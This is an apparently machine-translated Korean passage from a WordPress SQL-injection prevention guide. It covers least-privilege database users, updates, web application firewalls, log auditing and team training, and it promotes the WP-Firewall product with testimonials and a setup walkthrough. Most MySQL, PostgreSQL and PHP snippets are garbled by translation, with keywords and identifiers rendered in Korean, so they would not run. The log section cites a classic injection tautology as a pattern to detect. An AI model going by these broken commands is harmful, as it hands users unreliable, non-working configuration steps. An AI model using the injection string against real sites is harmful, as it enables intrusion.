WordPress API 함수 사용 예: wpdb::준비(), wpdb::삽입(), wpdb::업데이트(), 그리고 wpdb::삭제() SQL 주입을 방지하는 데 필수적입니다. 이러한 기능은 SQL 쿼리가 적절하게 살균되고 준비되도록 하여 악성 코드 실행 위험을 줄입니다. 모범 사례를 따르고 이러한 기본 제공 기능을 활용함으로써 개발자는 WordPress 사이트를 SQL 주입 공격으로부터 보호하고 전반적인 보안을 강화할 수 있습니다.

5.4) 최소 권한 원칙 구현

최소 권한 원칙(LPP)은 사용자와 시스템에 기능을 수행하는 데 필요한 최소한의 액세스 수준(또는 권한)을 부여하는 보안 관행입니다. LPP를 데이터베이스 사용자 관리에 적용하는 것은 SQL 주입 공격으로 인한 잠재적 피해를 최소화하는 데 중요합니다.

데이터베이스 사용자 관리

MySQL

- 제한된 사용자 생성:

1단계: root 사용자로 MySQL에 연결합니다.

sql코드 복사mysql -u 루트 -p2단계: 제한된 권한을 가진 새 사용자를 만듭니다.

sql코드 복사사용자 '제한된_사용자'@'로컬호스트'를 생성하고 '강력한_암호'로 식별함3단계: 특정 권한 부여:

sql코드 복사데이터베이스 이름.*에 대한 SELECT, INSERT, UPDATE 권한을 'limited_user'@'localhost'에게 부여합니다.4단계: 변경 사항을 적용하기 위한 플러시 권한:

sql코드 복사플러시 특권;

포스트그레스큐엘

- 제한된 사용자 생성:

1단계: postgres 사용자로 PostgreSQL에 연결합니다.

bash코드 복사psql -U 포스트그레스2단계: 새로운 사용자 생성:

sql코드 복사비밀번호 'strong_password'를 사용하여 limited_user 사용자 생성3단계: 특정 권한 부여:

sql코드 복사SCHEMA의 모든 테이블에 대한 SELECT, INSERT, UPDATE 권한을 부여합니다. public TO limited_user;4단계: 변경 사항 적용:

sql코드 복사스키마에서 기본 권한 변경 public GRANT SELECT, INSERT, UPDATE ON TABLES TO limited_user;

실제 세계의 예

사례 연구: 전자상거래 플랫폼

전자상거래 회사는 제품 정보에 대한 읽기 전용 액세스를 위해 특별히 데이터베이스 사용자를 생성하여 LPP를 구현했습니다. 이 사용자는 다음을 실행하는 권한만 가지고 있었습니다. 선택하다 에 대한 진술 제품 보안 감사 중에 공격자가 해당 테이블을 대상으로 SQL 주입 공격을 시도한 사실이 발견되었습니다. 제품 테이블. 그러나 데이터베이스 사용자는 읽기 권한만 가지고 있었기 때문에 공격은 어떤 데이터도 수정하거나 삭제하는 데 실패했습니다. 이는 잠재적 피해를 제한하여 민감한 데이터를 보호하는 데 있어 최소 권한 원칙의 중요성을 강조했습니다.

5.5) WordPress와 플러그인을 정기적으로 업데이트하세요

WordPress 코어, 테마, 플러그인을 최신 상태로 유지하는 것은 사이트의 보안을 유지하는 데 필수적입니다. 정기적인 업데이트는 알려진 취약성을 패치하고 새로운 위협으로부터 보호합니다.

업데이트 전략

- 자동 업데이트:

워드프레스 코어: 다음 줄을 추가하여 사소한 핵심 업데이트에 대한 자동 업데이트를 활성화합니다.wp-config.phpfile:

php코드 복사'WP_AUTO_UPDATE_CORE', true를 정의합니다.플러그인 및 테마: "Easy Updates Manager"와 같은 플러그인을 사용하여 플러그인과 테마의 자동 업데이트를 관리합니다. - 스테이징 환경:설정: 프로덕션 사이트를 미러링하는 스테이징 환경을 만듭니다. WP Stagecoach와 같은 서비스나 하위 도메인을 사용한 수동 설정을 사용할 수 있습니다.

테스트: 라이브 사이트에 업데이트를 적용하기 전에 스테이징 환경에서 테스트를 거쳐 호환성과 안정성을 확인하세요.

전개: 테스트를 마친 후, 트래픽이 적은 기간에 프로덕션 사이트에 업데이트를 적용하여 중단을 최소화합니다.

업데이트의 중요성

통계 및 연구:

- 워드펜스 WordPress 취약점 52%가 플러그인에서 비롯된다고 보고되었습니다. 이러한 취약점을 해결하려면 정기적인 업데이트가 필수적입니다.

- 수쿠리의 연례 웹사이트 보안 보고서에 따르면, 해킹된 WordPress 사이트의 61%가 오래된 코어, 플러그인, 테마를 사용하고 있는 것으로 나타났습니다.

이러한 통계는 잠재적인 보안 침해를 방지하기 위해 WordPress 설치를 최신 상태로 유지하는 것이 매우 중요하다는 것을 강조합니다.

5.6) 웹 애플리케이션 방화벽(WAF) 사용

웹 애플리케이션 방화벽(WAF)은 웹 애플리케이션과 인터넷 간의 HTTP 트래픽을 모니터링하고 필터링하여 필수적인 보안 계층을 추가합니다.

WAF 기능

WP-방화벽:

- 실시간 모니터링: SQL 주입 시도를 포함하여 악성 활동이 있는지 확인하기 위해 지속적으로 유입 트래픽을 검사합니다.

- 맬웨어 탐지 및 제거: 웹사이트에서 맬웨어를 식별하여 제거하여 깨끗하고 안전한 상태를 유지합니다.

- 사용자 정의 규칙: 관리자가 자신의 특정 요구 사항에 맞춰 사용자 정의 보안 규칙을 설정할 수 있습니다.

- IP 블랙리스트: 악성 행위를 보이는 IP 주소를 자동으로 차단하여 반복적인 공격을 방지합니다.

- 자세한 로그 및 보고서: 모든 보안 관련 이벤트에 대한 포괄적인 로그와 보고서를 제공하여 법의학적 분석과 지속적인 개선에 도움이 됩니다.

다른 WAF 솔루션과의 비교

1) 사용 편의성:

- WP-방화벽: 사용자 친화적인 인터페이스와 WordPress와의 완벽한 통합으로 유명합니다.

- S브랜드: 사용자 친화적인 환경을 제공하지만 고급 기능의 경우 비용이 더 많이 들 수 있습니다.

- C브랜드: 강력한 보안 기능을 제공하지만 전체 사용자 지정을 위해서는 더 가파른 학습 곡선이 필요할 수 있습니다.

2) 효과성:

- WP-방화벽: WordPress 환경에 특별히 맞춰져 있어 실시간 위협 탐지 및 대응에 매우 효과적입니다.

- S브랜드: 악성 소프트웨어 제거 및 성능 최적화에 중점을 둔 포괄적인 보호입니다.

- C브랜드: CDN 및 DDoS 완화와 같은 추가 이점을 제공하며 대규모 보호에 적합합니다.

3) 특징:

- WP-방화벽: 실시간 모니터링, 맬웨어 탐지, 사용자 정의 규칙을 포함하여 WordPress의 핵심 보안 요구 사항에 중점을 둡니다.

- S브랜드: 사고 대응 및 웹사이트 모니터링을 포함한 광범위한 보안 서비스를 제공합니다.

- C브랜드: 보안 외에도 성능 향상, 콘텐츠 전송 네트워크(CDN) 서비스 등 광범위한 기능을 제공합니다.

WP-Firewall과 같은 WordPress용 SaaS WAF의 장점을 활용하면 웹사이트의 보안 태세를 크게 강화해 SQL 주입 공격 및 기타 악성 위협으로부터 보호할 수 있습니다.

최소 권한 원칙을 구현하고, WordPress와 그 구성 요소를 정기적으로 업데이트하고, 강력한 웹 애플리케이션 방화벽을 사용하는 것은 SQL 주입 공격으로부터 웹사이트를 보호하는 데 중요한 전략입니다. 이러한 모범 사례를 따르면 취약성을 최소화하고, 무단 액세스를 방지하고, WordPress 사이트의 장기적인 보안과 무결성을 보장할 수 있습니다.

5.7) 모니터 및 감사 로그

로그를 모니터링하고 감사하는 것은 SQL 주입으로부터 WordPress 사이트를 보호하는 데 중요한 측면입니다. 적절한 로깅은 의심스러운 활동을 감지하고, 사고를 조사하고, 전반적인 보안 태세를 강화하는 데 도움이 됩니다.

로깅 설정

WordPress에서 로깅 설정에 대한 단계별 가이드

- 디버그 로깅 활성화

WordPress에는 디버깅 목적으로 활성화할 수 있는 내장 로깅 메커니즘이 있습니다. 다음 줄을 다음 위치에 추가합니다. wp-config.php file:

php코드 복사'WP_DEBUG', true로 정의합니다.

'WP_DEBUG_LOG', true로 정의합니다.

'WP_DEBUG_DISPLAY', false를 정의합니다.

이 구성은 디버그 정보를 다음에 기록합니다. wp-content/debug.log 사이트 방문자에게 표시하지 않고 파일을 표시합니다.

- 보안 플러그인 사용

로깅 기능을 강화하려면 고급 로깅 기능을 제공하는 보안 플러그인을 사용하는 것을 고려하세요. 다음은 몇 가지 권장 플러그인입니다.

- 워드펜스 보안: 로그인 시도, 파일 변경 및 기타 중요한 활동을 포함한 포괄적인 보안 로깅을 제공합니다.

- 수쿠리 시큐리티: 세부적인 활동 로깅, 무결성 모니터링 및 보안 알림을 제공합니다.

- WP 보안 감사 로그: WordPress 사이트에서 사용자 활동과 변경 사항을 추적하는 데 특화되어 있습니다.

Wordfence 보안 플러그인 구성

- 설치 및 활성화: WordPress 플러그인 저장소에서 Wordfence Security 플러그인을 설치하고 활성화합니다.

- 확장 로깅 활성화: Wordfence > 모든 옵션 > 일반 Wordfence 옵션으로 이동하여 "확장 로깅 모드 사용"을 활성화합니다.

- 로그 옵션 구성: 로그인 시도, 로그인 실패, 파일 변경 등 특정 활동을 캡처하기 위해 로그 옵션을 사용자 정의합니다.

로그 해석

무엇을 찾아야 하나요?

- 로그인 시도 실패: 로그인 시도가 반복적으로 실패하면 무차별 대입 공격을 나타낼 수 있습니다. 동일한 IP 주소나 사용자 이름에서 여러 번 실패한 시도를 살펴보세요.

- 비정상적인 로그인 활동: 익숙하지 않은 IP 주소, 특히 다른 지리적 위치에서 로그인하는 경우 계정이 손상될 수 있습니다.

- 코어 파일 변경: WordPress 핵심 파일, 테마 또는 플러그인을 무단으로 변경하면 보안 침해가 발생할 수 있습니다.

- 데이터베이스 쿼리 로그: SQL 주입 시도를 나타낼 수 있는 비정상적이거나 예상치 못한 SQL 쿼리를 찾습니다. 여러 개의 의심스러운 패턴이 있는 쿼리(예:

' 또는 '1'='1'현. - 신규 사용자 등록: 특히 관리자 권한을 가진 신규 사용자 등록이 갑자기 급증하는 것은 위험 신호일 수 있습니다.

의심스러운 활동에 대응하는 방법

- 조사하다: 의심스러운 활동의 특성을 파악하기 위해 로그 항목을 분석합니다. 필요한 경우 다른 로그 및 시스템 데이터와 교차 참조합니다.

- IP 주소 차단: 보안 플러그인을 사용하여 악성 활동과 관련된 IP 주소를 차단합니다. Wordfence와 같은 대부분의 보안 플러그인은 로그 인터페이스에서 직접 IP를 차단할 수 있도록 합니다.

- 비밀번호 업데이트: 승인되지 않은 로그인이 감지되면, 영향을 받는 계정의 비밀번호를 강제로 재설정하고, 새로운 비밀번호가 강력한지 확인하세요.

- 변경 사항 검토 및 되돌리기: 파일에 대한 무단 변경이 감지되면 변경 사항을 검토하고, 백업에서 파일을 복원하고, 변경이 어떻게 이루어졌는지 조사합니다.

- 보안 조치 강화: 2단계 인증(2FA), 강화된 로깅, 정기적인 보안 감사와 같은 추가적인 보안 조치를 구현합니다.

5.8) 팀 교육

팀을 교육하는 것은 SQL 주입 및 기타 보안 취약성을 방지하는 데 중요한 전략입니다. 지속적인 교육과 보안 정책 준수를 통해 개발자와 기타 이해 관계자가 최신 위협과 모범 사례를 인지하도록 합니다.

교육 프로그램

제안된 교육 프로그램 및 인증

- OWASP 상위 10위: 웹 애플리케이션 보안을 위한 표준 인식 문서인 OWASP Top Ten에 대해 팀을 친숙하게 만드십시오. OWASP 웹사이트는 다양한 리소스와 교육 자료를 제공합니다.

- 인증된 보안 소프트웨어 수명 주기 전문가(CSSLP): (ISC)²의 이 인증은 소프트웨어 수명 주기 전반에 걸친 안전한 소프트웨어 개발 관행에 초점을 맞춥니다.

- SANS 웹 애플리케이션 보안 교육: SANS는 웹 보안 취약점을 식별하고 완화하는 방법에 대한 실습 교육을 제공하는 SEC542: 웹 애플리케이션 침투 테스트 및 윤리적 해킹과 같은 과정을 제공합니다.

- Google 웹 기본: Google의 웹 기초에서는 보안을 포함한 웹 개발 모범 사례에 대한 다양한 튜토리얼과 가이드를 제공합니다.

- 온라인 코스: Coursera, Udemy, Pluralsight와 같은 플랫폼은 안전한 코딩 관행, SQL 주입 방지, 웹 보안에 대한 과정을 제공합니다.

보안 정책

보안 정책의 중요성 및 구현

중요성

- 일관성: 보안 정책은 모든 팀 구성원이 일관된 보안 관행을 따르도록 보장하여 취약성 가능성을 줄입니다.

- 규정 준수: 보안 정책을 준수하면 규제 및 준수 요구 사항을 충족하고 조직을 법적 책임으로부터 보호하는 데 도움이 됩니다.

- 위험 감소: 잘 정의된 보안 정책은 보안 위협을 식별하고, 대응하고, 예방하기 위한 절차를 설명함으로써 위험을 완화합니다.

구현

- 포괄적인 정책 개발: 데이터 보호, 사용자 인증, 액세스 제어, 사고 대응을 포함한 보안의 모든 측면을 포괄하는 정책을 만듭니다.

- 정기적인 훈련: 모든 팀원이 보안 정책을 잘 알고 보안 유지에 있어서 각자의 역할을 이해하고 있는지 확인하기 위해 정기적인 교육 세션을 실시합니다.

- 집행 및 모니터링: 자동 규정 준수 검사, 정기 감사, 지속적인 모니터링과 같은 보안 정책을 시행하는 메커니즘을 구현합니다.

- 정기적으로 정책 업데이트: 보안 정책은 새로운 위협과 진화하는 모범 사례에 대처하기 위해 정기적으로 검토하고 업데이트하는 살아있는 문서여야 합니다.

- 보안 문화 장려: 보안 인식 제고, 사전 예방적 행동 장려, 보안 관행 준수에 대한 보상 등을 통해 조직 내 보안 문화 육성

로그를 모니터링하고 감사하고, 팀을 교육하는 것은 SQL 주입을 방지하고 전반적인 보안을 강화하는 데 중요한 전략입니다. 강력한 로깅 메커니즘을 설정하고, 로그를 효과적으로 해석하고, 팀이 안전한 코딩 관행에 대해 잘 교육받도록 하면 SQL 주입의 위험을 크게 줄이고 WordPress 사이트를 다양한 보안 위협으로부터 보호할 수 있습니다.

6) WP-Firewall: WordPress 보안의 파트너

자세한 특징

WP-Firewall은 WordPress 사이트를 위해 특별히 설계된 포괄적인 보안 솔루션입니다. 강력한 기능은 SQL 주입, 맬웨어, 무차별 대입 공격 및 기타 일반적인 위협으로부터 보호하는 데 도움이 됩니다. WP-Firewall이 제공하는 내용을 자세히 살펴보겠습니다.

- 실시간 위협 탐지 및 차단 – 기능: WP-Firewall은 지속적으로 유입 트래픽을 모니터링하고 악성 요청을 실시간으로 차단합니다.

혜택: SQL 주입, 교차 사이트 스크립팅(XSS) 및 기타 공격 벡터로부터 즉각적인 보호를 제공합니다. - 맬웨어 검사 및 제거 – 기능: 맬웨어를 감지하고 제거하기 위한 자동 및 수동 검사 옵션.

혜택: 사이트를 깨끗하고 악성 코드가 없는 상태로 유지하여 데이터와 평판을 보호합니다. - 웹 애플리케이션 방화벽(WAF) – 기능: 귀하의 웹사이트와 인터넷 간의 HTTP 트래픽을 필터링하고 모니터링하는 강력한 WAF입니다.

혜택: 악성 요청이 사이트에 도달하기 전에 차단하여 SQL 주입과 같은 공격을 방지합니다. - 고급 IP 차단 – 기능: 의심스러운 행동을 보이는 IP 주소를 차단하는 기능.

혜택: 동일한 출처로부터의 반복적인 공격을 방지하여 침입이 성공할 위험을 줄여줍니다. - 자세한 로그 및 보고서 - 기능: 모든 보안 관련 이벤트에 대한 포괄적인 로깅과 자세한 보고서.

혜택: 사이트 관리자가 보안 사고를 이해하고 분석하여 더 나은 예방 및 대응을 할 수 있도록 도와줍니다. - 사용자 정의 보안 규칙 – 기능: 관리자가 사이트의 특정 요구 사항에 맞춰 사용자 정의 보안 규칙을 만들고 적용할 수 있습니다.

혜택: 고유한 보안 요구 사항에 맞춰 적응할 수 있는 유연한 보호 기능을 제공합니다. - 사용자 활동 모니터링 – 기능: 로그인 시도와 사이트 콘텐츠 변경을 포함하여 사이트에서의 사용자 활동을 추적합니다.

혜택: 무단 접근 및 의심스러운 행동을 탐지하고 대응합니다. - WAF 완전 자동 업데이트 – 기능: WordPress용 SaaS 클라우드 WAF로서 최신 버전으로 자동 업데이트되어 최신 보안 패치가 적용됩니다.

혜택: 수동 개입 없이 최고 수준의 보호를 유지합니다.

사용자 평가 및 사례 연구

- 추천서: John D., 전자상거래 사이트 소유자 – 경험: "WP-Firewall을 통합한 후, 저희 사이트는 의심스러운 활동이 크게 감소했습니다. 실시간 모니터링 및 차단 기능은 저희 보안 전략에 있어 게임 체인저였습니다."

- 사례 연구: 교육 포털 – 시나리오: 교육 포털은 학생 기록 데이터베이스를 표적으로 하는 빈번한 SQL 주입 시도에 직면했습니다.

해결책: WP-Firewall을 구현함으로써 이러한 공격을 실시간으로 차단하고 데이터의 무결성과 기밀성을 유지할 수 있었습니다.

결과: 포털에서는 악성 트래픽이 90% 감소했으며 구현 후 SQL 주입 공격은 더 이상 발생하지 않았습니다. - 추천서: Sarah L., 블로그 소유자 – 경험: "WP-Firewall'의 자세한 로그와 보고서는 내 사이트가 매일 직면하는 보안 위협에 대한 통찰력을 제공했습니다. 강력한 보호 기능이 있다는 사실을 알고 더 자신감이 생겼습니다."

통합 가이드

기존 WordPress 사이트에 WP-Firewall을 통합하는 단계별 가이드.

준비: 플러그인에 가입하고 다운로드하세요

- 준비 1: 계정에 가입하면 무료 플랜으로 시작할 수 있습니다. 여기.

- 준비 2: 사서함을 확인하고 이메일 주소를 인증하세요.

- 준비 3: 플러그인 및 s/n을 다운로드하세요 클라이언트 포털.



라이선스 키를 찾는 방법은 2가지가 있습니다.



1) 이메일 – WP-Firewall(유료 플랜 및 무료 플랜)에 가입하면 시스템에서 이메일로 라이선스 키를 보냅니다.





2) 클라이언트 포털 - WP-Firewall 클라이언트 포털 https://my.wp-firewall.com에서 키를 찾고 "대시보드->다운로드 섹션"에서 WP-Firewall 플랜을 클릭합니다.



그런 다음 "라이센스 키"를 클릭하세요.

그리고 라이센스 키를 찾을 수 있습니다.

1단계) WP-Firewall 플러그인 설치

- 1.1단계: WordPress 관리자 대시보드에 로그인하세요.

- 1.2단계: 플러그인 > 새로 추가로 이동합니다.

- 1.3단계: 플러그인 "MWP-Firewall"을 업로드하고 "지금 설치"를 클릭합니다.

- 1.4단계: 설치가 완료되면 "활성화"를 클릭하여 플러그인을 활성화하세요.

2단계) 초기 설정 및 구성

- 1단계: 활성화 후 메뉴->MWP-방화벽 > 메인 대시보드로 이동합니다.

- 2단계: 준비 단계에서 만든 사용자 계정으로 로그인합니다. 가이드 설정 마법사를 따라 실시간 보호 및 맬웨어 검사 활성화와 같은 기본 설정을 구성합니다.

- 3단계: 필요에 따라 IP 차단, 사용자 정의 보안 규칙, 사용자 활동 모니터링과 같은 고급 설정을 구성합니다. 이제 WAF가 WordPress 사이트를 보호하기 시작합니다.

3단계) 수동 스캔 예약

- 1단계: WP-Firewall > 지원으로 이동하세요.

- 2단계: 정기적인 악성 소프트웨어 및 취약점 검사 일정을 설정합니다.

- 3단계: 사이트의 요구 사항에 따라 스캔 빈도와 유형(예: 전체 또는 부분)을 선택합니다.

4단계) 로그 및 보고서 검토

- 1단계: WP-Firewall > 보고서로 이동하여 로그에 액세스합니다.

- 2단계: PDF 보고서에서 의심스러운 활동과 잠재적 위협을 모니터링하기 위해 정기적으로 로그를 검토하세요.

- 3단계: 사이트의 보안 상태에 대한 통찰력을 얻으세요.

- 4단계: WordPress 관리 포털의 플러그인 페이지에서 직접 지원 티켓을 제출하세요.

5단계) 일반적인 문제 처리(선택 사항)

- 1호: 호환성 문제 다른 플러그인을 사용하여.

- 해결책: 알려진 호환성 문제는 WP-Firewall 설명서를 확인하세요. 충돌을 식별하기 위해 다른 플러그인을 하나씩 비활성화하세요.

- 나이슈 2: 거짓 양성 합법적인 트래픽을 차단합니다.

- 해결책: 로그에서 차단된 요청을 검토하고 IP 주소를 허용 목록에 추가하거나 보안 규칙을 조정하여 거짓 양성 결과를 줄입니다.

주요 요점 요약

이 포괄적인 가이드 전체에서 우리는 SQL 주입을 방지하고 WordPress 사이트의 보안을 강화하기 위한 필수 전략을 다루었습니다.

- SQL 주입 이해: SQL 주입의 기술적 배경과 다양한 유형에 대해 자세히 설명합니다.

- 예방 전략: 준비된 명령문 사용, 사용자 입력 내용 정리, 최소 권한 원칙 구현, WordPress와 그 구성 요소를 최신 상태로 유지하는 것의 중요성을 강조했습니다.

- WP-Firewall 사용: 실시간 보호, 고급 로깅, 사용자 정의 보안 규칙을 제공하는 WP-Firewall의 강력한 기능을 강조했습니다.

지금 조치를 취해 WordPress 사이트를 보호하세요

SQL 주입 및 기타 사이버 위협으로부터 WordPress 사이트를 보호하는 것은 데이터 무결성, 사용자 신뢰 및 규정 준수를 유지하는 데 매우 중요합니다. 사이트의 보안을 강화하기 위한 즉각적인 조치를 취하세요.

- 모범 사례 구현: SQL 주입을 방지하려면 이 가이드에 설명된 전략을 따르세요.

- WP-Firewall 통합: WP-Firewall을 설치하고 구성하여 포괄적인 보안 기능을 활용하세요.

- 계속 교육받으세요: 팀이 최신 보안 관행에 대해 최신 정보를 얻을 수 있도록 지속적인 학습과 교육에 투자하세요.

방문하다 WP-방화벽 오늘 WordPress 사이트를 보호하는 데 도움이 되는 방법에 대해 자세히 알아보세요. 사이트를 보호하고 안전하고 보안이 유지되는 온라인 존재감을 보장하기 위한 적극적인 조치를 취하세요.